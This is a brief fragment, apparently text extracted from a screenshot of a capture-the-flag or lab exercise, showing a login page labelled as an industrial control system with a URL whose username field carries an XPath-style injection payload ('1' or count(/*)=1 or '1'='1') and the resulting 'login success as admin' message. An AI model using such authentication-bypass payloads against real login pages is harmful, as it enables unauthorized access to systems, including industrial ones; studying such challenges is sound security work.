 不安全 | 114.55.165.246:8082/?username=1%27%20or%20count(/*)=1%20or%20%271%27=%271&password=1&submit=登录
某工控系统
username：
password：
登录
登录成功you login as admin but username not admin